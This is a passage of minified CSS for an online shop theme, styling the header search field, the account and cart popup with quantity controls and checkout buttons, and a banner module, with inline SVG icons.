.search-field::placeholder{color:var(--primary-color1)}.site-header .search-field:-webkit-autofill,.site-header .search-field:-webkit-autofill:focus,.site-header .search-field:-webkit-autofill:hover{border-bottom:var(--input-border-width,1px) solid var(--input-border-color,#666);-webkit-text-fill-color:var(--primary-color1);-webkit-box-shadow:0 0 0 1000px #fff inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.site-header .search-field:focus{outline:0}.site-header .search-field::-webkit-search-cancel-button{position:relative;right:20px;color:var(--primary-color1);-webkit-appearance:none;height:18px;width:18px;background-color:var(--primary-color1);background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='6.86768' y='8.99023' width='3' height='20' transform='rotate(-45 6.86768 8.99023)' fill='white'/%3E%3Crect x='21.0103' y='6.86816' width='3' height='20' transform='rotate(45 21.0103 6.86816)' fill='white'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:14px;background-position:50%;border-radius:50%}@media (max-width:1112px){.site-header__search{margin-right:20px}}@-webkit-keyframes overlay-appear{0%{opacity:0}100%{opacity:1}}@keyframes overlay-appear{0%{opacity:0}100%{opacity:1}}.site-header__account{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:var(--header-horizontal-gap,1vw);width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}@media (min-width:1113px){.site-header__account{max-width:60px}}@media (max-width:1111px){.site-header__account{max-width:100%;width:auto}}.site-header__account a{-webkit-transition:var(--base-transition);transition:var(--base-transition);position:relative;z-index:10}.site-header__account-text{font-family:var(--base-text-font);font-size:16px;white-space:nowrap;font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin:0}@media (max-width:1111px){.site-header__account-text{color:rgba(255,255,255,0);font-size:0}}.site-header__account a.desktop-header,.site-header__account-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header__account a.desktop-header .hover-cart>a,.site-header__account-cart .hover-cart>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1111px){.site-header__account a.desktop-header .hover-cart>a,.site-header__account-cart .hover-cart>a{border-radius:10px;width:35px;height:35px;margin-right:7px}}.site-header__account a.desktop-header .hover-cart>a .icon,.site-header__account-cart .hover-cart>a .icon{-webkit-transition:none;transition:none}@media (max-width:1111px){.site-header__account a.desktop-header .hover-cart>a .icon,.site-header__account-cart .hover-cart>a .icon{margin-bottom:0;height:100%}}.site-header__account a.desktop-header .popup-show,.site-header__account-cart .popup-show{display:block;top:81px;left:-175px;-webkit-box-shadow:0 30px 60px rgba(0,0,0,.11);box-shadow:0 30px 60px rgba(0,0,0,.11);border-radius:10px;z-index:99;width:380px;padding-bottom:0}.site-header__account a.desktop-header .popup-show::after,.site-header__account-cart .popup-show::after{content:"";position:absolute;left:calc(50% - 10px);top:-23px;border:10px solid rgba(255,255,255,0)}.site-header__account a.desktop-header .popup-show .cart-title,.site-header__account-cart .popup-show .cart-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:15px 25px 15px}.site-header__account a.desktop-header .popup-show .cart-title a,.site-header__account-cart .popup-show .cart-title a{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--h2-font-weight);line-height:var(--base-text-line-height);letter-spacing:.32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-transform:uppercase}.site-header__account a.desktop-header .popup-show .cart-title .icon,.site-header__account-cart .popup-show .cart-title .icon{margin-left:8px;margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-title-text,.site-header__account-cart .popup-show .cart-title-text{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--h2-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product,.site-header__account-cart .popup-show .cart-product{display:-webkit-box;display:-ms-flexbox;display:flex;min-height:110px;padding:20px 25px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.site-header__account a.desktop-header .popup-show .cart-product:hover,.site-header__account-cart .popup-show .cart-product:hover{background:#f8f9fb}.site-header__account a.desktop-header .popup-show .cart-product:hover .cart-product-edit-delete,.site-header__account-cart .popup-show .cart-product:hover .cart-product-edit-delete{opacity:1}.site-header__account a.desktop-header .popup-show .cart-product img,.site-header__account-cart .popup-show .cart-product img{width:auto;max-height:68px;max-width:45px;height:auto;-o-object-fit:contain;object-fit:contain}.site-header__account a.desktop-header .popup-show .cart-product-info,.site-header__account-cart .popup-show .cart-product-info{margin-left:20px;margin-bottom:10px;width:100%;min-height:75px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-info a,.site-header__account-cart .popup-show .cart-product-info a{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-info-atr,.site-header__account-cart .popup-show .cart-product-info-atr{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin:0}.site-header__account a.desktop-header .popup-show .cart-product-edit,.site-header__account-cart .popup-show .cart-product-edit{height:75px;position:relative;margin-left:20px}.site-header__account a.desktop-header .popup-show .cart-product-edit-money,.site-header__account-cart .popup-show .cart-product-edit-money{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete,.site-header__account-cart .popup-show .cart-product-edit-delete{position:absolute;opacity:0;-webkit-transition:var(--base-transition);transition:var(--base-transition);bottom:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete .icon,.site-header__account-cart .popup-show .cart-product-edit-delete .icon{margin:0}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:first-child,.site-header__account-cart .popup-show .cart-product-edit-delete a:first-child{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:first-child:hover,.site-header__account-cart .popup-show .cart-product-edit-delete a:first-child:hover{text-decoration:underline;opacity:1}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:last-child,.site-header__account-cart .popup-show .cart-product-edit-delete a:last-child{margin-left:25px;color:#db757c}.site-header__account a.desktop-header .popup-show .cart-product-subtotal,.site-header__account-cart .popup-show .cart-product-subtotal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 25px 10px}.site-header__account a.desktop-header .popup-show .cart-product-subtotal-text,.site-header__account-cart .popup-show .cart-product-subtotal-text{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product-subtotal-summ,.site-header__account-cart .popup-show .cart-product-subtotal-summ{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product-order,.site-header__account-cart .popup-show .cart-product-order{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:60px;text-transform:uppercase;border-bottom-left-radius:7px;border-bottom-right-radius:7px}.site-header__account a.desktop-header .popup-show .cart-product-order .icon,.site-header__account-cart .popup-show .cart-product-order .icon{margin:0;margin-left:20px;height:17px}.site-header__account a.desktop-header .cart-value,.site-header__account-cart .cart-value{position:absolute;top:calc(clamp(20px,1.45vw,28px) * -.35);right:calc(clamp(20px,1.45vw,28px) * -1 + 4px);left:auto;z-index:1;min-width:clamp(20px,1.45vw,28px);height:clamp(20px,1.45vw,28px);border-radius:90px;color:#fff;background-color:var(--primary-color1);font-weight:700;font-family:var(--base-text-font);font-size:var(--smaller-text-size);text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0 solid #fff;line-height:clamp(20px,1.45vw,28px);-webkit-transform:translate(0);transform:translate(0);padding-top:0;padding-inline:4px}@media (max-width:1112px){.site-header__account a.desktop-header .cart-value,.site-header__account-cart .cart-value{right:-4px;top:-4px}}@media (max-width:1111px){.site-header__account a.desktop-header{display:none}}.site-header__account .open-cart>.icon{width:25px;height:26px;display:block;margin:auto 0 auto 0}@media (max-width:1111px){.site-header__account .open-cart>.icon{width:24px;height:22px}}.site-header__account .desktop-header>.icon{width:21px;height:21px;display:block;margin:auto 0 auto 0}@media (max-width:1111px){.site-header__account .desktop-header>.icon{width:24px;height:22px}}@media (max-width:1111px){.a2a_floating_style{display:none}}.site-header__account-cart{--gap-x:clamp(20px, 1.4vw, 30px);--wc-quantity-input-size:59px}.site-header__account-cart .is-sticky .cart-popup{max-height:85vh}.site-header__account-cart .cart-footer{position:sticky;bottom:0}@media (min-width:1113px) and (max-width:1440px){.site-header__account-cart .cart-footer{position:absolute;width:60%}}.site-header__account-cart .cart-popup{padding:0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin-left:auto;border-radius:0;background-color:#fff;color:var(--body-text-color,#333);opacity:1!important;visibility:visible;-webkit-transition:var(--base-transition);transition:var(--base-transition);position:fixed;top:0;left:auto;right:0;z-index:9999;height:100vh;pointer-events:none;-webkit-transform:translateX(100%);transform:translateX(100%)}@media (min-width:1113px){.site-header__account-cart .cart-popup{width:calc(clamp(340px,30vw,480px) * 1)}.site-header__account-cart .cart-popup:not(.ds-cart-width-default){background:-webkit-gradient(linear,left top,right top,color-stop(60%,#fff),color-stop(60%,#f0f3f5));background:linear-gradient(90deg,#fff 60%,#f0f3f5 60%);width:calc(clamp(340px,30vw,480px) * 2)}.site-header__account-cart .cart-popup:not(.ds-cart-width-default) .cart-inner .cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:1112px){.site-header__account-cart .cart-popup .cols{overflow:auto}}.admin-bar .site-header__account-cart .cart-popup{top:32px;max-height:calc(100vh - 32px)}.site-header__account-cart .cart-popup .cart-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.site-header__account-cart .cart-popup .cart-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.site-header__account-cart .cart-popup .cart-column.main{background-color:var(--secondary-color1)}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.main{height:100%;width:60%}}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-column.cross-sells{margin-bottom:18vmax}}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.cross-sells{height:100%;width:40%}}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-products-list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-products-list{max-height:80vh;overflow-y:auto}}.site-header__account-cart .cart-popup .cart-column.cross-sells .ds-cart__header-shipping{height:40px;text-align:left;background-color:var(--primary-color2);padding-inline:30px;font-weight:700}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product{padding:8px 11px;background:#fff;border:1px solid #d5dee4;border-radius:4px;-webkit-clip-path:inset(0);clip-path:inset(0);margin:5px 10px;min-height:101px;-ms-flex-negative:0;flex-shrink:0}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product-content{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .link{padding:6px 15px;border:thin solid var(--primary-color1);font-size:12px;line-height:1.1;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .link:hover{background-color:var(--primary-color1);color:var(--secondary-color1)}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product:first-child{margin-top:10px}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .cart-product-total{grid-area:qnty;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .cart-product-edit{grid-area:total;margin-left:auto}.site-header__account-cart .cart-popup[aria-expanded=true]{opacity:1!important;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:initial}.site-header__account-cart .cart-popup a:not(.c-btn,.gform_button_select_files,.wpcf7-submit,.gform_button,.gform-button,.c-btn-group,.button){color:var(--primary-color1);margin-left:-2px}.site-header__account-cart .cart-popup a:not(.c-btn,.gform_button_select_files,.wpcf7-submit,.gform_button,.gform-button,.c-btn-group,.button):hover{color:var(--primary-color2)}.site-header__account-cart .cart-popup .no-products{text-align:center;padding:20px}.site-header__account-cart .cart-popup .cart-products-list{padding:0 0 20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-products-list{height:auto}}.site-header__account-cart .cart-popup .cart-products-list .products{overflow-y:auto}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:42vmin}}@media (min-width:1281px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:46vmin}}@media (min-width:1441px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:calc(100vh - 435px)}}.site-header__account-cart .cart-popup .cart-product{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:22px var(--gap-x);-webkit-clip-path:inset(0 var(--gap-x) 0 var(--gap-x) round 0);clip-path:inset(0 var(--gap-x) 0 var(--gap-x) round 0)}.site-header__account-cart .cart-popup .cart-product:not(:first-child){border-top:thin solid #e9e9e9}.site-header__account-cart .cart-popup .cart-product-image{width:30%;display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:14px}.site-header__account-cart .cart-popup .cart-product-image img{height:auto;width:100%;display:block;border-radius:3px}.site-header__account-cart .cart-popup .cart-product-content{display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap;grid-template-areas:" name name" "qnty total";-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:70%;padding-left:0;grid-template-columns:2fr 1fr;position:relative}.site-header__account-cart .cart-popup .cart-product-order{margin-left:2px}.site-header__account-cart .cart-popup .cart-product-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;grid-area:name}.site-header__account-cart .cart-popup .cart-product-info a{display:inline-block;margin-bottom:0;font-size:clamp(14px,.9vw,16px);text-transform:capitalize;font-weight:500;line-height:1.1}.site-header__account-cart .cart-popup .cart-product-info-attr{margin:1px 0 1px;color:var(--body-text-color);font-size:var(--tiny-text-size);text-transform:capitalize;font-weight:500;opacity:.6;line-height:1.1;padding-right:20px}.site-header__account-cart .cart-popup .cart-product-info-attr:empty{display:none}.site-header__account-cart .cart-popup .cart-product-total{margin-bottom:5px;width:100%;text-align:right;grid-area:total;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;font-weight:700;font-size:var(--blog-text-size)}.site-header__account-cart .cart-popup .cart-product-edit-quantity{--wc-quantity-input-size:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #e1e8d3;border-radius:90px;font-weight:700;grid-area:qunty;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:109px;margin-top:10px}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-qty-button{padding:2px 12px}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-btn-sub{margin-left:0;color:var(--primary-color2);border-right:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-btn-inc{color:var(--primary-color2);margin-right:0;border-left:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity .quantity .item_qty{display:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity input{height:var(--gap-x);width:var(--wc-quantity-input-size);text-align:center;border:none;-moz-appearance:textfield;padding:0;font-size:var(--base-text-size)}.site-header__account-cart .cart-popup .cart-product-edit-quantity input::-webkit-inner-spin-button,.site-header__account-cart .cart-popup .cart-product-edit-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.site-header__account-cart .cart-popup .cart-product-edit-delete{position:absolute;z-index:1;top:0;right:0;font-size:.8em}.site-header__account-cart .cart-popup .cart-product-order{color:var(--btn-primary-color)}.site-header__account-cart .cart-popup .cart-products-subtotal-summ{font-weight:700;font-size:var(--blog-text-size);color:var(--primary-color2)}.site-header__account-cart .cart-popup .remove-item{font-size:0;color:transparent;position:relative;display:block;height:20px;width:20px}.site-header__account-cart .cart-popup .remove-item:before{content:"";position:absolute;color:var(--primary-color1);background-image:url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.74832 0H10.0982C10.7101 0 11.2078 0.497781 11.2078 1.10965V2.55176H15.8459V3.88334H14.436L13.3352 16.3919C13.3053 16.7357 13.0172 16.9995 12.6721 16.9995H3.15141C2.80633 16.9995 2.51846 16.7359 2.48828 16.3921L1.38753 3.88334H0V2.55176H4.63867V1.10965C4.63867 0.497781 5.13645 0 5.74832 0ZM5.97025 2.55176H9.87627V1.33158H5.97025V2.55176ZM12.0622 15.668H3.76108L2.72422 3.88334H13.0993L12.0622 15.668ZM6.01431 5.81152L6.30281 13.6901L4.97213 13.7389L4.68359 5.86037L6.01431 5.81152ZM11.1622 5.86131L9.83147 5.8125L9.54297 13.6911L10.8737 13.7397L11.1622 5.86131ZM8.58939 5.83594H7.25781V13.7145H8.58939V5.83594Z' fill='%239BAFBE'/%3E%3C/svg%3E%0A");background-color:#f3f7ff;background-color:var(--secondary-color1);border-radius:50%;padding:0;height:34px;width:34px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;top:0;right:0;-webkit-transform-origin:center;transform-origin:center;background-repeat:no-repeat;background-size:15px;background-position:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.site-header__account-cart .cart-popup .remove-item:hover:before{color:#f3f7ff;background-color:var(--primary-color1)}.site-header__account-cart .cart-popup .no-products{font-size:var(--base-text-size)}.site-header__account-cart .cart-popup .cart-products-subtotal{color:var(--body-text-color);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0;padding-inline:var(--gap-x);text-transform:capitalize;font-weight:700;border-block:1px solid rgba(0,41,70,.16);margin-bottom:20px}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-products-subtotal{padding-block:10px}}.site-header__account-cart .cart-popup .cart-products-subtotal p{margin:0}.site-header__account-cart .cart-popup .cart-checkout{border-top:2px solid rgba(0,0,0,.1);text-align:center;padding:10px}.site-header__account-cart .cart-popup .ds-cart__header-shipping{--body-text-color:var(--secondary-color1);background-color:var(--primary-color1);color:var(--body-text-color);text-align:center;text-transform:none;font-size:var(--smaller-text-size);padding-block:10px;height:40px}.site-header__account-cart .cart-popup .ds-cart__header-shipping .icon{width:26px;height:20px;color:var(--body-text-color);margin-right:7px}.site-header__account-cart .cart-popup .ds-cart__checkout-notice{text-transform:capitalize;font-size:1.5rem}.site-header__account-cart .cart-popup .ds-cart__checkout-notice a{font-weight:700;text-decoration:underline;text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-thickness:1px}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed{width:100%}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn-group,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform-button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button_select_files,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .woocommerce-message[role*=alert] .button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .wpcf7-submit,.woocommerce-message[role*=alert] .site-header__account-cart .cart-popup .ds-cart__checkout-proceed .button{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn-group .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform-button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button_select_files .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .woocommerce-message[role*=alert] .button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .wpcf7-submit .c-btn__ico,.woocommerce-message[role*=alert] .site-header__account-cart .cart-popup .ds-cart__checkout-proceed .button .c-btn__ico{max-width:20px}.site-header__account-cart .cart-popup .ds-cart__header{padding:calc(var(--gap-x)/ 1.2) var(--gap-x);position:relative;background:var(--secondary-color1)}.site-header__account-cart .cart-popup .ds-cart__header-bubble{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-header__account-cart .cart-popup .ds-cart__header-bubble h3{text-transform:capitalize;font-weight:700;font-size:2.6rem;margin-bottom:0}.site-header__account-cart .cart-popup .ds-cart__header-bubble .cart-value{position:relative;top:0;right:0;left:auto;z-index:1;min-width:clamp(20px,1.45vw,28px);height:clamp(20px,1.45vw,28px);border-radius:90px;color:#fff;background-color:var(--primary-color2);font-weight:700;font-family:var(--base-text-font);font-size:16px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding-inline:4px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0 solid #fff;-webkit-transform:translate(0);transform:translate(0)}.site-header__account-cart .cart-popup .ds-cart__header-bubble svg.icon{height:20px;width:20px}.site-header__account-cart .cart-popup .ds-cart__header-bubble svg.icon svg{height:100%}.site-header__account-cart .cart-popup .ds-cart__checkout{margin-top:auto;padding-bottom:clamp(20px,4.7vh,50px);text-align:center;padding-inline:var(--gap-x)}@media (max-width:1112px){.site-header__account-cart .cart-popup .ds-cart__checkout{bottom:0;padding-bottom:20px}}.site-header__account-cart .cart-popup .ds-cart__header-close{position:absolute;right:20px;height:40px;inset-block:0;margin-block:auto}.site-header__account-cart .cart-popup .ds-cart__header-close svg.icon{height:40px;width:40px}.site-header__account-cart .cart-popup .ds-cart__empty{border-top:thin solid rgba(155,175,190,.6);background:-webkit-gradient(linear,left top,left bottom,from(rgba(155,175,190,.2)),to(rgba(155,175,190,0)));background:linear-gradient(180deg,rgba(155,175,190,.2) 0,rgba(155,175,190,0) 100%);padding:calc(var(--gap-x) * 3.2) calc(var(--gap-x) * 1.5);max-height:34vh}.site-header__account-cart .cart-popup .ds-cart__empty-icon{width:36px;height:36px}.site-header__account-cart .cart-popup .ds-cart__empty-icon svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.site-header__account-cart .cart-popup .ds-cart__empty-title{text-transform:capitalize;font-weight:700;font-size:2.6rem;margin-bottom:0}.site-header__account-cart .cart-popup .ds-cart__empty-subtitle{text-transform:capitalize;opacity:.85;margin-bottom:var(--gap-x)}.site-header__account-cart .cart-popup .ds-cart__empty-link .c-btn-group{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.site-header__account-cart .cart-popup .ds-cart__empty-image{height:100%;max-height:calc(66vh - 100px);margin-top:auto}.site-header__account-cart .cart-popup .ds-cart__empty-image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 20%;object-position:50% 20%}.site-header__account-cart .cart-popup.ds-cart-width-default .cart-inner{background-color:var(--secondary-color1)}@media (max-width:1112px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-products-list .products{margin-bottom:12vmax}}@media (max-width:1112px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-products-list{height:auto;padding-bottom:60px}}@media (min-width:1113px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-column.main,.site-header__account-cart .cart-popup.ds-cart-width-default .cart-footer{width:100%;max-width:100%}}.site-header__account-cart .hover-cart{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.site-header__account-cart .hover-cart::after,.site-header__account-cart .hover-cart::before{position:absolute;pointer-events:none;content:""}.site-header__account-cart .hover-cart:before{z-index:1;width:100%;height:25px;top:auto;bottom:-20px}.site-header__account-cart .hover-cart:after{bottom:-18px;right:25px;border:solid rgba(51,51,51,0);height:0;width:0;z-index:1002;border-bottom-color:#fff;border-width:10px;margin-left:-10px;opacity:0;-webkit-transition:opacity var(--base-transition);transition:opacity var(--base-transition)}.site-header__account-cart .cart-notify{position:absolute;z-index:1000;top:37px;background-color:#333;color:#fff;white-space:nowrap;line-height:1;font-size:var(--smaller-text-size);font-weight:400;padding:10px;right:5px;left:auto;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:scale(.8,.8);transform:scale(.8,.8);opacity:0;pointer-events:none}.site-header__account-cart .cart-notify:before{content:"";bottom:100%;right:5px;border:solid rgba(51,51,51,0);height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#333;border-width:10px;margin-left:-10px}.site-header__account-cart .cart-notify.active{opacity:1}.cart-footer{background-color:var(--secondary-color1)}@media (min-width:1113px){.cart-footer{max-width:60%}}@media (min-width:1441px){.cart-footer{height:320px}}.m-banner{background-size:cover;background-repeat:no-repeat;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.m-banner:not(.cut){width:100%}.m-banner.wide-banner{margin-inline:auto}.m-banner__container{position:relative;min-height:var(--bannerHeight,auto);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1441px){.m-banner__container{padding-left:0;padding-right:0}}.header-lap .m-banner__container{padding-top:var(--header-hight)}@media (max-width:1112px){.header-lap .m-banner__container{min-height:0}}@media (max-width:1112px){.m-banner__container{min-height:30vh;overflow:hidden}.cut .m-banner__container{-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:clamp(600px,88vh,800px);-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0}.cut .m-banner__container .m-banner__inner.container{width:100vw;position:relative;display:block;background:-webkit-gradient(linear,left top,left bottom,color-stop(90%,#fff),to(rgba(255,255,255,0)));background:linear-gradient(180deg,#fff 90%,rgba(255,255,255,0) 100%)}.cut .m-banner__container .m-banner__inner.container:after,.cut .m-banner__container .m-banner__inner.container:before{content:"";inset-inline:0;margin-inline:auto;position:absolute;height:60px}.cut .m-banner__container .m-banner__inner.container:after{bottom:-12px;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(rgba(255,255,255,0)));background:linear-gradient(180deg,#fff 0,rgba(255,255,255,0) 100%)}.cut.dark-theme .m-banner__container .m-banner__inner.container{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,#fff),color-stop(60%,rgba(255,255,255,0)));background:linear-gradient(180deg,#fff 40%,rgba(255,255,255,0) 60%)}.cut.dark-theme .m-banner__container .m-banner__inner.container:after,.cut.dark-theme .m-banner__container 